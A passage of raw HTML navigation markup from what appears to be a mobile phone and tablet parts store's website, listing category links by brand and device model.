href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a5.html"><span>Galaxy A5</span></a></li><li class="nav-item level3 nav-1-2-4-56 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a7.html"><span>Galaxy A7</span></a></li></ul></li><li class="nav-item level2 nav-1-2-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series.html"><span>Galaxy J Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-5-57 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j1.html"><span>Galaxy J1</span></a></li><li class="nav-item level3 nav-1-2-5-58 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j3.html"><span>Galaxy J3</span></a></li><li class="nav-item level3 nav-1-2-5-59 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j5.html"><span>Galaxy J5</span></a></li><li class="nav-item level3 nav-1-2-5-60 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/galaxy-j7.html"><span>Galaxy J7</span></a></li><li class="nav-item level3 nav-1-2-5-61 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/j7-pro.html"><span>J7 PRO</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-1-2-5-61-1 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-j-series/j7-pro/galaxy-j7-pro.html"><span>Galaxy J7 Pro</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts.html"><span>Huawei Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series.html"><span>Ascend P Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-6-62 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8.html"><span>Ascend P8</span></a></li><li class="nav-item level3 nav-1-3-6-63 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8-lite.html"><span>Ascend P8 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-64 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p8-lite-2017.html"><span>Ascend P8 Lite 2017</span></a></li><li class="nav-item level3 nav-1-3-6-65 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9.html"><span>Ascend P9</span></a></li><li class="nav-item level3 nav-1-3-6-66 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9-lite.html"><span>Ascend P9 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-67 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p9-plus.html"><span>Ascend P9 Plus</span></a></li><li class="nav-item level3 nav-1-3-6-68 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10.html"><span>Ascend P10</span></a></li><li class="nav-item level3 nav-1-3-6-69 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10-lite.html"><span>Ascend P10 Lite</span></a></li><li class="nav-item level3 nav-1-3-6-70 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/ascend-p-series/ascend-p10-plus.html"><span>Ascend P10 Plus</span></a></li></ul></li><li class="nav-item level2 nav-1-3-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/honor-series.html"><span>Honor Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-7-71 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/honor-series/honor-8.html"><span>Honor 8</span></a></li></ul></li><li class="nav-item level2 nav-1-3-8 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/other-series.html"><span>Other Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-8-72 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/huawei-parts/other-series/nova.html"><span>Nova</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts.html"><span>Sony Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-9 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series.html"><span>Xperia X Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-9-73 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-x.html"><span>Xperia X</span></a></li><li class="nav-item level3 nav-1-4-9-74 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-xa.html"><span>Xperia XA</span></a></li><li class="nav-item level3 nav-1-4-9-75 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-x-series/xperia-xz.html"><span>Xperia XZ</span></a></li></ul></li><li class="nav-item level2 nav-1-4-10 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series.html"><span>Xperia Z Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-10-76 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z.html"><span>Xperia Z</span></a></li><li class="nav-item level3 nav-1-4-10-77 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z1.html"><span>Xperia Z1</span></a></li><li class="nav-item level3 nav-1-4-10-78 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z1-mini.html"><span>Xperia Z1 Mini</span></a></li><li class="nav-item level3 nav-1-4-10-79 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z2.html"><span>Xperia Z2</span></a></li><li class="nav-item level3 nav-1-4-10-80 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z3.html"><span>Xperia Z3</span></a></li><li class="nav-item level3 nav-1-4-10-81 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z3-mini.html"><span>Xperia Z3 Mini</span></a></li><li class="nav-item level3 nav-1-4-10-82 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z5.html"><span>Xperia Z5</span></a></li><li class="nav-item level3 nav-1-4-10-83 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/sony-parts/xperia-z-series/xperia-z5-mini.html"><span>Xperia Z5 Mini</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts.html"><span>LG parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series.html"><span>G Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-11-84 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g2.html"><span>LG G2</span></a></li><li class="nav-item level3 nav-1-5-11-85 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g3.html"><span>LG G3</span></a></li><li class="nav-item level3 nav-1-5-11-86 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g4.html"><span>LG G4</span></a></li><li class="nav-item level3 nav-1-5-11-87 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/g-series/lg-g5.html"><span>LG G5</span></a></li></ul></li><li class="nav-item level2 nav-1-5-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/other-series.html"><span>Other Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-12-88 first last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/lg-parts/other-series/nexus-5.html"><span>Nexus 5</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts.html"><span>Google Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-13 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel.html"><span>Pixel</span></a></li><li class="nav-item level2 nav-1-6-14 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-2.html"><span>Pixel 2</span></a></li><li class="nav-item level2 nav-1-6-15 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-xl.html"><span>Pixel XL</span></a></li><li class="nav-item level2 nav-1-6-16 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-2-xl.html"><span>Pixel 2 XL</span></a></li><li class="nav-item level2 nav-1-6-17 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-3-xl.html"><span>Pixel 3 XL</span></a></li><li class="nav-item level2 nav-1-6-18 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-3.html"><span>Pixel 3</span></a></li><li class="nav-item level2 nav-1-6-19 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/google-parts/pixel-4.html"><span>Pixel 4</span></a></li></ul></li><li class="nav-item level1 nav-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands.html"><span>More Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus.html"><span>OnePlus</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-20-89 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-3.html"><span>OnePlus 3</span></a></li><li class="nav-item level3 nav-1-7-20-90 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-3t.html"><span>OnePlus 3T</span></a></li><li class="nav-item level3 nav-1-7-20-91 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oneplus/oneplus-x.html"><span>OnePlus X</span></a></li></ul></li><li class="nav-item level2 nav-1-7-21 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/htc.html"><span>HTC</span></a></li><li class="nav-item level2 nav-1-7-22 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/motorola.html"><span>Motorola</span></a></li><li class="nav-item level2 nav-1-7-23 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/oppo.html"><span>Oppo</span></a></li><li class="nav-item level2 nav-1-7-24 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/nokia.html"><span>Nokia</span></a></li><li class="nav-item level2 nav-1-7-25 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/more-brands/zte.html"><span>ZTE</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280.html" class="level-top"><span>Tablet Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts.html"><span>Apple Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-4.html"><span>for iPad mini 4</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-3.html"><span>for iPad mini 3</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini-2.html"><span>for iPad mini 2</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-mini.html"><span>for iPad mini</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-4.html"><span>for iPad 4</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-3.html"><span>for iPad 3</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-2.html"><span>for iPad 2</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-1.html"><span>for iPad 1</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-air-2.html"><span>for iPad Air 2</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-air.html"><span>for iPad Air</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/apple-parts/for-ipad-pro-9-7.html"><span>for iPad Pro 9.7</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts.html"><span>Samsung Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note.html"><span>for Samsung Note</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-12-1 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-10-1-n8000.html"><span>for Samsung Note 10.1 n8000</span></a></li><li class="nav-item level3 nav-2-2-12-2 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-10-1-2014ed-p600-p605.html"><span>for Samsung Note 10.1 2014ed P600/P605</span></a></li><li class="nav-item level3 nav-2-2-12-3 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-pro-12-2-p900.html"><span>for Samsung Note Pro 12.2&quot; P900</span></a></li><li class="nav-item level3 nav-2-2-12-4 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-note-tab-5120.html"><span>for Samsung Note Tab 5120</span></a></li><li class="nav-item level3 nav-2-2-12-5 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-note/for-samsung-tab-note-8.html"><span>for Samsung Tab Note 8'</span></a></li></ul></li><li class="nav-item level2 nav-2-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab.html"><span>for Samsung Tab</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-13-6 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p1000.html"><span>for Samsung Tab P1000</span></a></li><li class="nav-item level3 nav-2-2-13-7 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-sm-t580.html"><span>for Samsung Tab SM-T580</span></a></li><li class="nav-item level3 nav-2-2-13-8 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-t800-t805.html"><span>for Samsung Tab T800/T805</span></a></li><li class="nav-item level3 nav-2-2-13-9 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p75xx-p51xx.html"><span>for Samsung Tab P75xx/P51xx</span></a></li><li class="nav-item level3 nav-2-2-13-10 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-tab-t8xx.html"><span>for Tab T8xx</span></a></li><li class="nav-item level3 nav-2-2-13-11 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p600.html"><span>for Samsung Tab P600</span></a></li><li class="nav-item level3 nav-2-2-13-12 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab/for-samsung-tab-p7500.html"><span>for Samsung Tab P7500</span></a></li></ul></li><li class="nav-item level2 nav-2-2-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html"><span>for Samsung Tab 2</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-14-13 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p75xx-p51xx-n8000.html"><span>for Samsung Tab 2 10.1 P75xx/P51xx/N8000</span></a></li><li class="nav-item level3 nav-2-2-14-14 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-p5200-p5110-p5220.html"><span>for Samsung Tab 2 P5200/P5110/P5220</span></a></li><li class="nav-item level3 nav-2-2-14-15 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1-p51xx-n8xxx.html"><span>for Samsung Tab 2 10.1 P51xx/N8xxx</span></a></li><li class="nav-item level3 nav-2-2-14-16 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2/for-samsung-tab-2-10-1.html"><span>for Samsung Tab 2 10.1</span></a></li></ul></li><li class="nav-item level2 nav-2-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3.html"><span>for Samsung Tab 3</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-15-17 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-p5200-p5110-p5220.html"><span>for Samsung Tab 3 P5200/P5110/P5220</span></a></li><li class="nav-item level3 nav-2-2-15-18 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-8-t315.html"><span>for Samsung Tab 3 8&quot; T315</span></a></li><li class="nav-item level3 nav-2-2-15-19 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-8-t310.html"><span>for Samsung Tab 3 8&quot; T310</span></a></li><li class="nav-item level3 nav-2-2-15-20 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-tab-3-10-1-p5200-p5210.html"><span>for Tab 3 10.1&quot; P5200/P5210</span></a></li><li class="nav-item level3 nav-2-2-15-21 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-3/for-samsung-tab-3-10-1-p5200-p5210.html"><span>for Samsung Tab 3 10.1&quot; P5200/P5210</span></a></li></ul></li><li class="nav-item level2 nav-2-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4.html"><span>for Samsung Tab 4</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-16-22 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-10-1-t530-t531-t535.html"><span>for Samsung Tab 4 10.1 T530/T531/T535</span></a></li><li class="nav-item level3 nav-2-2-16-23 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-8-0-t330.html"><span>for Samsung Tab 4 8.0&quot; T330</span></a></li><li class="nav-item level3 nav-2-2-16-24 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-7-0-t230.html"><span>for Samsung Tab 4 7.0&quot; T230</span></a></li><li class="nav-item level3 nav-2-2-16-25 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-8-0-t310.html"><span>for Samsung Tab 4 8.0&quot; T310</span></a></li><li class="nav-item level3 nav-2-2-16-26 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-10-1-t530-t535.html"><span>for Samsung Tab 4 10.1 T530/T535</span></a></li><li class="nav-item level3 nav-2-2-16-27 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-4/for-samsung-tab-4-70-t231.html"><span>for Samsung Tab 4 70&quot; T231</span></a></li></ul></li><li class="nav-item level2 nav-2-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a.html"><span>for Samsung Tab A</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-17-28 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-9-7-t550.html"><span>for Samsung Tab A 9.7 T550</span></a></li><li class="nav-item level3 nav-2-2-17-29 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-t350.html"><span>for Samsung Tab A T350</span></a></li><li class="nav-item level3 nav-2-2-17-30 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-8-0-t550.html"><span>for Samsung Tab A 8.0 T550</span></a></li><li class="nav-item level3 nav-2-2-17-31 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-8-0-t355.html"><span>for Samsung Tab A 8.0 T355</span></a></li><li class="nav-item level3 nav-2-2-17-32 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-a/for-samsung-tab-a-note-t585.html"><span>for Samsung Tab A Note T585</span></a></li></ul></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-8-9-p7320-p7300-p7310.html"><span>for Samsung Tab 8.9&quot; P7320/P7300/P7310</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-10-1-p7500.html"><span>for Samsung Tab 10.1 P7500</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-7-0-t210.html"><span>for Samsung Tab 7.0&quot; T210</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-t330.html"><span>for Samsung T330</span></a></li><li class="nav-item level2 nav-2-2-22 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-n8000.html"><span>for Samsung n8000</span></a></li></ul></li><li class="nav-item level1 nav-2-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands.html"><span>More Brands</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-23 first classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-me400c.html"><span>for Asus ME400C</span></a></li><li class="nav-item level2 nav-2-3-24 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-3.html"><span>for Microsoft Surface Pro 3</span></a></li><li class="nav-item level2 nav-2-3-25 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-google-nexus-7-me370t.html"><span>for Google Nexus 7 ME370T</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-nexus-7-2nd-gen.html"><span>for Asus Nexus 7 2nd Gen</span></a></li><li 